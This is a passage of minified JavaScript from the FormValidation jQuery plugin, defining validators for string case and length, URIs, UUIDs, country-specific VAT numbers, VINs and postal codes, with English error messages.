	FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { stringCase: { "default": "Please enter only lowercase characters", upper: "Please enter only uppercase characters" } } }), FormValidation.Validator.stringCase = { html5Attributes: { message: "message", "case": "case" }, validate: function (a, b, c) { var d = a.getFieldValue(b, "stringCase"); if ("" === d) return !0; var e = a.getLocale(), f = (c["case"] || "lower").toLowerCase(); return { valid: "upper" === f ? d === d.toUpperCase() : d === d.toLowerCase(), message: c.message || ("upper" === f ? FormValidation.I18n[e].stringCase.upper : FormValidation.I18n[e].stringCase["default"]) } } }
}(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { stringLength: { "default": "Please enter a value with valid length", less: "Please enter less than %s characters", more: "Please enter more than %s characters", between: "Please enter value between %s and %s characters long" } } }), FormValidation.Validator.stringLength = { html5Attributes: { message: "message", min: "min", max: "max", trim: "trim", utf8bytes: "utf8Bytes" }, enableByHtml5: function (b) { var c = {}, d = b.attr("maxlength"), e = b.attr("minlength"); return d && (c.max = parseInt(d, 10)), e && (c.min = parseInt(e, 10)), a.isEmptyObject(c) ? !1 : c }, validate: function (b, c, d) { var e = b.getFieldValue(c, "stringLength"); if ((d.trim === !0 || "true" === d.trim) && (e = a.trim(e)), "" === e) return !0; var f = b.getLocale(), g = a.isNumeric(d.min) ? d.min : b.getDynamicOption(c, d.min), h = a.isNumeric(d.max) ? d.max : b.getDynamicOption(c, d.max), i = function (a) { for (var b = a.length, c = a.length - 1; c >= 0; c--) { var d = a.charCodeAt(c); d > 127 && 2047 >= d ? b++ : d > 2047 && 65535 >= d && (b += 2), d >= 56320 && 57343 >= d && c-- } return b }, j = d.utf8Bytes ? i(e) : e.length, k = !0, l = d.message || FormValidation.I18n[f].stringLength["default"]; switch ((g && j < parseInt(g, 10) || h && j > parseInt(h, 10)) && (k = !1), !0) { case !!g && !!h: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.between, [parseInt(g, 10), parseInt(h, 10)]); break; case !!g: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.more, parseInt(g, 10)); break; case !!h: l = FormValidation.Helper.format(d.message || FormValidation.I18n[f].stringLength.less, parseInt(h, 10)) } return { valid: k, message: l } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { uri: { "default": "Please enter a valid URI" } } }), FormValidation.Validator.uri = { html5Attributes: { message: "message", allowlocal: "allowLocal", allowemptyprotocol: "allowEmptyProtocol", protocol: "protocol" }, enableByHtml5: function (a) { return "url" === a.attr("type") }, validate: function (a, b, c) { var d = a.getFieldValue(b, "uri"); if ("" === d) return !0; var e = c.allowLocal === !0 || "true" === c.allowLocal, f = c.allowEmptyProtocol === !0 || "true" === c.allowEmptyProtocol, g = (c.protocol || "http, https, ftp").split(",").join("|").replace(/\s/g, ""), h = new RegExp("^(?:(?:" + g + ")://)" + (f ? "?" : "") + "(?:\\S+(?::\\S*)?@)?(?:" + (e ? "" : "(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})") + "(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-?)*[a-z\\u00a1-\\uffff0-9])*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))" + (e ? "?" : "") + ")(?::\\d{2,5})?(?:/[^\\s]*)?$", "i"); return h.test(d) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { uuid: { "default": "Please enter a valid UUID number", version: "Please enter a valid UUID version %s number" } } }), FormValidation.Validator.uuid = { html5Attributes: { message: "message", version: "version" }, validate: function (a, b, c) { var d = a.getFieldValue(b, "uuid"); if ("" === d) return !0; var e = a.getLocale(), f = { 3: /^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i, 4: /^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i, 5: /^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i, all: /^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i }, g = c.version ? c.version + "" : "all"; return { valid: null === f[g] ? !0 : f[g].test(d), message: c.version ? FormValidation.Helper.format(c.message || FormValidation.I18n[e].uuid.version, c.version) : c.message || FormValidation.I18n[e].uuid["default"] } } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { vat: { "default": "Please enter a valid VAT number", country: "Please enter a valid VAT number in %s", countries: { AT: "Austria", BE: "Belgium", BG: "Bulgaria", BR: "Brazil", CH: "Switzerland", CY: "Cyprus", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", EE: "Estonia", ES: "Spain", FI: "Finland", FR: "France", GB: "United Kingdom", GR: "Greek", EL: "Greek", HU: "Hungary", HR: "Croatia", IE: "Ireland", IS: "Iceland", IT: "Italy", LT: "Lithuania", LU: "Luxembourg", LV: "Latvia", MT: "Malta", NL: "Netherlands", NO: "Norway", PL: "Poland", PT: "Portugal", RO: "Romania", RU: "Russia", RS: "Serbia", SE: "Sweden", SI: "Slovenia", SK: "Slovakia", VE: "Venezuela", ZA: "South Africa" } } } }), FormValidation.Validator.vat = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AT", "BE", "BG", "BR", "CH", "CY", "CZ", "DE", "DK", "EE", "EL", "ES", "FI", "FR", "GB", "GR", "HR", "HU", "IE", "IS", "IT", "LT", "LU", "LV", "MT", "NL", "NO", "PL", "PT", "RO", "RU", "RS", "SE", "SK", "SI", "VE", "ZA"], validate: function (b, c, d) { var e = b.getFieldValue(c, "vat"); if ("" === e) return !0; var f = b.getLocale(), g = d.country; if (g ? ("string" != typeof g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)) : g = e.substr(0, 2), -1 === a.inArray(g, this.COUNTRY_CODES)) return !0; var h = ["_", g.toLowerCase()].join(""); return this[h](e) ? !0 : { valid: !1, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].vat.country, FormValidation.I18n[f].vat.countries[g.toUpperCase()]) } }, _at: function (a) { if (/^ATU[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^U[0-9]{8}$/.test(a)) return !1; a = a.substr(1); for (var b = 0, c = [1, 2, 1, 2, 1, 2, 1], d = 0, e = 0; 7 > e; e++) d = parseInt(a.charAt(e), 10) * c[e], d > 9 && (d = Math.floor(d / 10) + d % 10), b += d; return b = 10 - (b + 4) % 10, 10 === b && (b = 0), b + "" === a.substr(7, 1) }, _be: function (a) { if (/^BE[0]{0,1}[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0]{0,1}[0-9]{9}$/.test(a)) return !1; if (9 === a.length && (a = "0" + a), "0" === a.substr(1, 1)) return !1; var b = parseInt(a.substr(0, 8), 10) + parseInt(a.substr(8, 2), 10); return b % 97 === 0 }, _bg: function (a) { if (/^BG[0-9]{9,10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9,10}$/.test(a)) return !1; var b = 0, c = 0; if (9 === a.length) { for (c = 0; 8 > c; c++) b += parseInt(a.charAt(c), 10) * (c + 1); if (b %= 11, 10 === b) for (b = 0, c = 0; 8 > c; c++) b += parseInt(a.charAt(c), 10) * (c + 3); return b %= 10, b + "" === a.substr(8) } if (10 === a.length) { var d = function (a) { var b = parseInt(a.substr(0, 2), 10) + 1900, c = parseInt(a.substr(2, 2), 10), d = parseInt(a.substr(4, 2), 10); if (c > 40 ? (b += 100, c -= 40) : c > 20 && (b -= 100, c -= 20), !FormValidation.Helper.date(b, c, d)) return !1; for (var e = 0, f = [2, 4, 8, 5, 10, 9, 7, 3, 6], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e = e % 11 % 10, e + "" === a.substr(9, 1) }, e = function (a) { for (var b = 0, c = [21, 19, 17, 13, 11, 9, 7, 3, 1], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b %= 10, b + "" === a.substr(9, 1) }, f = function (a) { for (var b = 0, c = [4, 3, 2, 7, 6, 5, 4, 3, 2], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 10 === b ? !1 : (11 === b && (b = 0), b + "" === a.substr(9, 1)) }; return d(a) || e(a) || f(a) } return !1 }, _br: function (a) { if ("" === a) return !0; var b = a.replace(/[^\d]+/g, ""); if ("" === b || 14 !== b.length) return !1; if ("00000000000000" === b || "11111111111111" === b || "22222222222222" === b || "33333333333333" === b || "44444444444444" === b || "55555555555555" === b || "66666666666666" === b || "77777777777777" === b || "88888888888888" === b || "99999999999999" === b) return !1; for (var c = b.length - 2, d = b.substring(0, c), e = b.substring(c), f = 0, g = c - 7, h = c; h >= 1; h--) f += parseInt(d.charAt(c - h), 10) * g--, 2 > g && (g = 9); var i = 2 > f % 11 ? 0 : 11 - f % 11; if (i !== parseInt(e.charAt(0), 10)) return !1; for (c += 1, d = b.substring(0, c), f = 0, g = c - 7, h = c; h >= 1; h--) f += parseInt(d.charAt(c - h), 10) * g--, 2 > g && (g = 9); return i = 2 > f % 11 ? 0 : 11 - f % 11, i === parseInt(e.charAt(1), 10) }, _ch: function (a) { if (/^CHE[0-9]{9}(MWST)?$/.test(a) && (a = a.substr(2)), !/^E[0-9]{9}(MWST)?$/.test(a)) return !1; a = a.substr(1); for (var b = 0, c = [5, 4, 3, 2, 7, 6, 5, 4], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 10 === b ? !1 : (11 === b && (b = 0), b + "" === a.substr(8, 1)) }, _cy: function (a) { if (/^CY[0-5|9]{1}[0-9]{7}[A-Z]{1}$/.test(a) && (a = a.substr(2)), !/^[0-5|9]{1}[0-9]{7}[A-Z]{1}$/.test(a)) return !1; if ("12" === a.substr(0, 2)) return !1; for (var b = 0, c = { 0: 1, 1: 0, 2: 5, 3: 7, 4: 9, 5: 13, 6: 15, 7: 17, 8: 19, 9: 21 }, d = 0; 8 > d; d++) { var e = parseInt(a.charAt(d), 10); d % 2 === 0 && (e = c[e + ""]), b += e } return b = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"[b % 26], b + "" === a.substr(8, 1) }, _cz: function (a) { if (/^CZ[0-9]{8,10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8,10}$/.test(a)) return !1; var b = 0, c = 0; if (8 === a.length) { if (a.charAt(0) + "" == "9") return !1; for (b = 0, c = 0; 7 > c; c++) b += parseInt(a.charAt(c), 10) * (8 - c); return b = 11 - b % 11, 10 === b && (b = 0), 11 === b && (b = 1), b + "" === a.substr(7, 1) } if (9 === a.length && a.charAt(0) + "" == "6") { for (b = 0, c = 0; 7 > c; c++) b += parseInt(a.charAt(c + 1), 10) * (8 - c); return b = 11 - b % 11, 10 === b && (b = 0), 11 === b && (b = 1), b = [8, 7, 6, 5, 4, 3, 2, 1, 0, 9, 10][b - 1], b + "" === a.substr(8, 1) } if (9 === a.length || 10 === a.length) { var d = 1900 + parseInt(a.substr(0, 2), 10), e = parseInt(a.substr(2, 2), 10) % 50 % 20, f = parseInt(a.substr(4, 2), 10); if (9 === a.length) { if (d >= 1980 && (d -= 100), d > 1953) return !1 } else 1954 > d && (d += 100); if (!FormValidation.Helper.date(d, e, f)) return !1; if (10 === a.length) { var g = parseInt(a.substr(0, 9), 10) % 11; return 1985 > d && (g %= 10), g + "" === a.substr(9, 1) } return !0 } return !1 }, _de: function (a) { return /^DE[0-9]{9}$/.test(a) && (a = a.substr(2)), /^[0-9]{9}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _dk: function (a) { if (/^DK[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [2, 7, 6, 5, 4, 3, 2, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _ee: function (a) { if (/^EE[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [3, 7, 1, 3, 7, 1, 3, 7, 1], d = 0; 9 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 10 === 0 }, _es: function (a) { if (/^ES[0-9A-Z][0-9]{7}[0-9A-Z]$/.test(a) && (a = a.substr(2)), !/^[0-9A-Z][0-9]{7}[0-9A-Z]$/.test(a)) return !1; var b = function (a) { var b = parseInt(a.substr(0, 8), 10); return b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1) }, c = function (a) { var b = ["XYZ".indexOf(a.charAt(0)), a.substr(1)].join(""); return b = parseInt(b, 10), b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1) }, d = function (a) { var b, c = a.charAt(0); if (-1 !== "KLM".indexOf(c)) return b = parseInt(a.substr(1, 8), 10), b = "TRWAGMYFPDXBNJZSQVHLCKE"[b % 23], b + "" === a.substr(8, 1); if (-1 !== "ABCDEFGHJNPQRSUVW".indexOf(c)) { for (var d = 0, e = [2, 1, 2, 1, 2, 1, 2], f = 0, g = 0; 7 > g; g++) f = parseInt(a.charAt(g + 1), 10) * e[g], f > 9 && (f = Math.floor(f / 10) + f % 10), d += f; return d = 10 - d % 10, d + "" === a.substr(8, 1) || "JABCDEFGHI"[d] === a.substr(8, 1) } return !1 }, e = a.charAt(0); return /^[0-9]$/.test(e) ? b(a) : /^[XYZ]$/.test(e) ? c(a) : d(a) }, _fi: function (a) { if (/^FI[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [7, 9, 10, 5, 8, 4, 2, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _fr: function (a) { if (/^FR[0-9A-Z]{2}[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9A-Z]{2}[0-9]{9}$/.test(a)) return !1; if (!FormValidation.Helper.luhn(a.substr(2))) return !1; if (/^[0-9]{2}$/.test(a.substr(0, 2))) return a.substr(0, 2) === parseInt(a.substr(2) + "12", 10) % 97 + ""; var b, c = "0123456789ABCDEFGHJKLMNPQRSTUVWXYZ"; return b = /^[0-9]{1}$/.test(a.charAt(0)) ? 24 * c.indexOf(a.charAt(0)) + c.indexOf(a.charAt(1)) - 10 : 34 * c.indexOf(a.charAt(0)) + c.indexOf(a.charAt(1)) - 100, (parseInt(a.substr(2), 10) + 1 + Math.floor(b / 11)) % 11 === b % 11 }, _gb: function (a) { if ((/^GB[0-9]{9}$/.test(a) || /^GB[0-9]{12}$/.test(a) || /^GBGD[0-9]{3}$/.test(a) || /^GBHA[0-9]{3}$/.test(a) || /^GB(GD|HA)8888[0-9]{5}$/.test(a)) && (a = a.substr(2)), !(/^[0-9]{9}$/.test(a) || /^[0-9]{12}$/.test(a) || /^GD[0-9]{3}$/.test(a) || /^HA[0-9]{3}$/.test(a) || /^(GD|HA)8888[0-9]{5}$/.test(a))) return !1; var b = a.length; if (5 === b) { var c = a.substr(0, 2), d = parseInt(a.substr(2), 10); return "GD" === c && 500 > d || "HA" === c && d >= 500 } if (11 === b && ("GD8888" === a.substr(0, 6) || "HA8888" === a.substr(0, 6))) return "GD" === a.substr(0, 2) && parseInt(a.substr(6, 3), 10) >= 500 || "HA" === a.substr(0, 2) && parseInt(a.substr(6, 3), 10) < 500 ? !1 : parseInt(a.substr(6, 3), 10) % 97 === parseInt(a.substr(9, 2), 10); if (9 === b || 12 === b) { for (var e = 0, f = [8, 7, 6, 5, 4, 3, 2, 10, 1], g = 0; 9 > g; g++) e += parseInt(a.charAt(g), 10) * f[g]; return e %= 97, parseInt(a.substr(0, 3), 10) >= 100 ? 0 === e || 42 === e || 55 === e : 0 === e } return !0 }, _gr: function (a) { if (/^(GR|EL)[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; 8 === a.length && (a = "0" + a); for (var b = 0, c = [256, 128, 64, 32, 16, 8, 4, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = b % 11 % 10, b + "" === a.substr(8, 1) }, _el: function (a) { return this._gr(a) }, _hu: function (a) { if (/^HU[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [9, 7, 3, 1, 9, 7, 3, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 10 === 0 }, _hr: function (a) { return /^HR[0-9]{11}$/.test(a) && (a = a.substr(2)), /^[0-9]{11}$/.test(a) ? FormValidation.Helper.mod11And10(a) : !1 }, _ie: function (a) { if (/^IE[0-9]{1}[0-9A-Z\*\+]{1}[0-9]{5}[A-Z]{1,2}$/.test(a) && (a = a.substr(2)), !/^[0-9]{1}[0-9A-Z\*\+]{1}[0-9]{5}[A-Z]{1,2}$/.test(a)) return !1; var b = function (a) { for (; a.length < 7;) a = "0" + a; for (var b = "WABCDEFGHIJKLMNOPQRSTUV", c = 0, d = 0; 7 > d; d++) c += parseInt(a.charAt(d), 10) * (8 - d); return c += 9 * b.indexOf(a.substr(7)), b[c % 23] }; return /^[0-9]+$/.test(a.substr(0, 7)) ? a.charAt(7) === b(a.substr(0, 7) + a.substr(8) + "") : -1 !== "ABCDEFGHIJKLMNOPQRSTUVWXYZ+*".indexOf(a.charAt(1)) ? a.charAt(7) === b(a.substr(2, 5) + a.substr(0, 1) + "") : !0 }, _is: function (a) { return /^IS[0-9]{5,6}$/.test(a) && (a = a.substr(2)), /^[0-9]{5,6}$/.test(a) }, _it: function (a) { if (/^IT[0-9]{11}$/.test(a) && (a = a.substr(2)), !/^[0-9]{11}$/.test(a)) return !1; if (0 === parseInt(a.substr(0, 7), 10)) return !1; var b = parseInt(a.substr(7, 3), 10); return 1 > b || b > 201 && 999 !== b && 888 !== b ? !1 : FormValidation.Helper.luhn(a) }, _lt: function (a) { if (/^LT([0-9]{7}1[0-9]{1}|[0-9]{10}1[0-9]{1})$/.test(a) && (a = a.substr(2)), !/^([0-9]{7}1[0-9]{1}|[0-9]{10}1[0-9]{1})$/.test(a)) return !1; var b, c = a.length, d = 0; for (b = 0; c - 1 > b; b++) d += parseInt(a.charAt(b), 10) * (1 + b % 9); var e = d % 11; if (10 === e) for (d = 0, b = 0; c - 1 > b; b++) d += parseInt(a.charAt(b), 10) * (1 + (b + 2) % 9); return e = e % 11 % 10, e + "" === a.charAt(c - 1) }, _lu: function (a) { return /^LU[0-9]{8}$/.test(a) && (a = a.substr(2)), /^[0-9]{8}$/.test(a) ? parseInt(a.substr(0, 6), 10) % 89 + "" === a.substr(6, 2) : !1 }, _lv: function (a) { if (/^LV[0-9]{11}$/.test(a) && (a = a.substr(2)), !/^[0-9]{11}$/.test(a)) return !1; var b, c = parseInt(a.charAt(0), 10), d = 0, e = [], f = a.length; if (c > 3) { for (d = 0, e = [9, 1, 4, 8, 3, 10, 2, 5, 7, 6, 1], b = 0; f > b; b++) d += parseInt(a.charAt(b), 10) * e[b]; return d %= 11, 3 === d } var g = parseInt(a.substr(0, 2), 10), h = parseInt(a.substr(2, 2), 10), i = parseInt(a.substr(4, 2), 10); if (i = i + 1800 + 100 * parseInt(a.charAt(6), 10), !FormValidation.Helper.date(i, h, g)) return !1; for (d = 0, e = [10, 5, 8, 4, 2, 1, 6, 3, 7, 9], b = 0; f - 1 > b; b++) d += parseInt(a.charAt(b), 10) * e[b]; return d = (d + 1) % 11 % 10, d + "" === a.charAt(f - 1) }, _mt: function (a) { if (/^MT[0-9]{8}$/.test(a) && (a = a.substr(2)), !/^[0-9]{8}$/.test(a)) return !1; for (var b = 0, c = [3, 4, 6, 7, 8, 9, 10, 1], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 37 === 0 }, _nl: function (a) { if (/^NL[0-9]{9}B[0-9]{2}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}B[0-9]{2}$/.test(a)) return !1; for (var b = 0, c = [9, 8, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b %= 11, b > 9 && (b = 0), b + "" === a.substr(8, 1) }, _no: function (a) { if (/^NO[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [3, 2, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, 11 === b && (b = 0), b + "" === a.substr(8, 1) }, _pl: function (a) { if (/^PL[0-9]{10}$/.test(a) && (a = a.substr(2)), !/^[0-9]{10}$/.test(a)) return !1; for (var b = 0, c = [6, 5, 7, 2, 3, 4, 5, 6, 7, -1], d = 0; 10 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b % 11 === 0 }, _pt: function (a) { if (/^PT[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 0, c = [9, 8, 7, 6, 5, 4, 3, 2], d = 0; 8 > d; d++) b += parseInt(a.charAt(d), 10) * c[d]; return b = 11 - b % 11, b > 9 && (b = 0), b + "" === a.substr(8, 1) }, _ro: function (a) { if (/^RO[1-9][0-9]{1,9}$/.test(a) && (a = a.substr(2)), !/^[1-9][0-9]{1,9}$/.test(a)) return !1; for (var b = a.length, c = [7, 5, 3, 2, 1, 7, 5, 3, 2].slice(10 - b), d = 0, e = 0; b - 1 > e; e++) d += parseInt(a.charAt(e), 10) * c[e]; return d = 10 * d % 11 % 10, d + "" === a.substr(b - 1, 1) }, _ru: function (a) { if (/^RU([0-9]{10}|[0-9]{12})$/.test(a) && (a = a.substr(2)), !/^([0-9]{10}|[0-9]{12})$/.test(a)) return !1; var b = 0; if (10 === a.length) { var c = 0, d = [2, 4, 10, 3, 5, 9, 4, 6, 8, 0]; for (b = 0; 10 > b; b++) c += parseInt(a.charAt(b), 10) * d[b]; return c %= 11, c > 9 && (c %= 10), c + "" === a.substr(9, 1) } if (12 === a.length) { var e = 0, f = [7, 2, 4, 10, 3, 5, 9, 4, 6, 8, 0], g = 0, h = [3, 7, 2, 4, 10, 3, 5, 9, 4, 6, 8, 0]; for (b = 0; 11 > b; b++) e += parseInt(a.charAt(b), 10) * f[b], g += parseInt(a.charAt(b), 10) * h[b]; return e %= 11, e > 9 && (e %= 10), g %= 11, g > 9 && (g %= 10), e + "" === a.substr(10, 1) && g + "" === a.substr(11, 1) } return !1 }, _rs: function (a) { if (/^RS[0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[0-9]{9}$/.test(a)) return !1; for (var b = 10, c = 0, d = 0; 8 > d; d++) c = (parseInt(a.charAt(d), 10) + b) % 10, 0 === c && (c = 10), b = 2 * c % 11; return (b + parseInt(a.substr(8, 1), 10)) % 10 === 1 }, _se: function (a) { return /^SE[0-9]{10}01$/.test(a) && (a = a.substr(2)), /^[0-9]{10}01$/.test(a) ? (a = a.substr(0, 10), FormValidation.Helper.luhn(a)) : !1 }, _si: function (a) { var b = a.match(/^(SI)?([1-9][0-9]{7})$/); if (!b) return !1; b[1] && (a = a.substr(2)); for (var c = 0, d = [8, 7, 6, 5, 4, 3, 2], e = 0; 7 > e; e++) c += parseInt(a.charAt(e), 10) * d[e]; return c = 11 - c % 11, 10 === c && (c = 0), c + "" === a.substr(7, 1) }, _sk: function (a) { return /^SK[1-9][0-9][(2-4)|(6-9)][0-9]{7}$/.test(a) && (a = a.substr(2)), /^[1-9][0-9][(2-4)|(6-9)][0-9]{7}$/.test(a) ? parseInt(a, 10) % 11 === 0 : !1 }, _ve: function (a) { if (/^VE[VEJPG][0-9]{9}$/.test(a) && (a = a.substr(2)), !/^[VEJPG][0-9]{9}$/.test(a)) return !1; for (var b = { V: 4, E: 8, J: 12, P: 16, G: 20 }, c = b[a.charAt(0)], d = [3, 2, 7, 6, 5, 4, 3, 2], e = 0; 8 > e; e++) c += parseInt(a.charAt(e + 1), 10) * d[e]; return c = 11 - c % 11, (11 === c || 10 === c) && (c = 0), c + "" === a.substr(9, 1) }, _za: function (a) { return /^ZA4[0-9]{9}$/.test(a) && (a = a.substr(2)), /^4[0-9]{9}$/.test(a) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { vin: { "default": "Please enter a valid VIN number" } } }), FormValidation.Validator.vin = { validate: function (a, b) { var c = a.getFieldValue(b, "vin"); if ("" === c) return !0; if (!/^[a-hj-npr-z0-9]{8}[0-9xX][a-hj-npr-z0-9]{8}$/i.test(c)) return !1; c = c.toUpperCase(); for (var d = { A: 1, B: 2, C: 3, D: 4, E: 5, F: 6, G: 7, H: 8, J: 1, K: 2, L: 3, M: 4, N: 5, P: 7, R: 9, S: 2, T: 3, U: 4, V: 5, W: 6, X: 7, Y: 8, Z: 9, 1: 1, 2: 2, 3: 3, 4: 4, 5: 5, 6: 6, 7: 7, 8: 8, 9: 9, 0: 0 }, e = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2], f = 0, g = c.length, h = 0; g > h; h++) f += d[c.charAt(h) + ""] * e[h]; var i = f % 11; return 10 === i && (i = "X"), i + "" === c.charAt(8) } } }(jQuery), function (a) { FormValidation.I18n = a.extend(!0, FormValidation.I18n || {}, { en_US: { zipCode: { "default": "Please enter a valid postal code", country: "Please enter a valid postal code in %s", countries: { AT: "Austria", BR: "Brazil", CA: "Canada", CH: "Switzerland", CZ: "Czech Republic", DE: "Germany", DK: "Denmark", ES: "Spain", FR: "France", GB: "United Kingdom", IE: "Ireland", IN: "India", IT: "Italy", MA: "Morocco", NL: "Netherlands", PT: "Portugal", RO: "Romania", RU: "Russia", SE: "Sweden", SG: "Singapore", SK: "Slovakia", US: "USA" } } } }), FormValidation.Validator.zipCode = { html5Attributes: { message: "message", country: "country" }, COUNTRY_CODES: ["AT", "BR", "CA", "CH", "CZ", "DE", "DK", "ES", "FR", "GB", "IE", "IN", "IT", "MA", "NL", "PT", "RO", "RU", "SE", "SG", "SK", "US"], validate: function (b, c, d) { var e = b.getFieldValue(c, "zipCode"); if ("" === e || !d.country) return !0; var f = b.getLocale(), g = d.country; if (("string" != typeof g || -1 === a.inArray(g, this.COUNTRY_CODES)) && (g = b.getDynamicOption(c, g)), !g || -1 === a.inArray(g.toUpperCase(), this.COUNTRY_CODES)) return !0; var h = !1; switch (g = g.toUpperCase()) { case "AT": h = /^([1-9]{1})(\d{3})$/.test(e); break; case "BR": h = /^(\d{2})([\.]?)(\d{3})([\-]?)(\d{3})$/.test(e); break; case "CA": h = /^(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|X|Y){1}[0-9]{1}(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|W|X|Y|Z){1}\s?[0-9]{1}(?:A|B|C|E|G|H|J|K|L|M|N|P|R|S|T|V|W|X|Y|Z){1}[0-9]{1}$/i.test(e); break; case "CH": h = /^([1-9]{1})(\d{3})$/.test(e); break; case "CZ": h = /^(\d{3})([ ]?)(\d{2})$/.test(e); break; case "DE": h = /^(?!01000|99999)(0[1-9]\d{3}|[1-9]\d{4})$/.test(e); break; case "DK": h = /^(DK(-|\s)?)?\d{4}$/i.test(e); break; case "ES": h = /^(?:0[1-9]|[1-4][0-9]|5[0-2])\d{3}$/.test(e); break; case "FR": h = /^[0-9]{5}$/i.test(e); break; case "GB": h = this._gb(e); break; case "IN": h = /^\d{3}\s?\d{3}$/.test(e); break; case "IE": h = /^(D6W|[ACDEFHKNPRTVWXY]\d{2})\s[0-9ACDEFHKNPRTVWXY]{4}$/.test(e); break; case "IT": h = /^(I-|IT-)?\d{5}$/i.test(e); break; case "MA": h = /^[1-9][0-9]{4}$/i.test(e); break; case "NL": h = /^[1-9][0-9]{3} ?(?!sa|sd|ss)[a-z]{2}$/i.test(e); break; case "PT": h = /^[1-9]\d{3}-\d{3}$/.test(e); break; case "RO": h = /^(0[1-8]{1}|[1-9]{1}[0-5]{1})?[0-9]{4}$/i.test(e); break; case "RU": h = /^[0-9]{6}$/i.test(e); break; case "SE": h = /^(S-)?\d{3}\s?\d{2}$/i.test(e); break; case "SG": h = /^([0][1-9]|[1-6][0-9]|[7]([0-3]|[5-9])|[8][0-2])(\d{4})$/i.test(e); break; case "SK": h = /^(\d{3})([ ]?)(\d{2})$/.test(e); break; case "US": default: h = /^\d{4,5}([\-]?\d{4})?$/.test(e) } return { valid: h, message: FormValidation.Helper.format(d.message || FormValidation.I18n[f].zipCode.country, FormValidation.I18n[f].zipCode.countries[g]) } }, _gb: function (a) { for (var b = "[ABCDEFGHIJKLMNOPRSTUWYZ]", c = "[ABCDEFGHKLMNOPQRSTUVWXY]", d = "[ABCDEFGHJKPMNRSTUVWXY]", e = "[ABEHMNPRVWXY]", f = "[ABDEFGHJLNPQRSTUWXYZ]", g = [new RegExp("^(" + b + "{1}" + c + 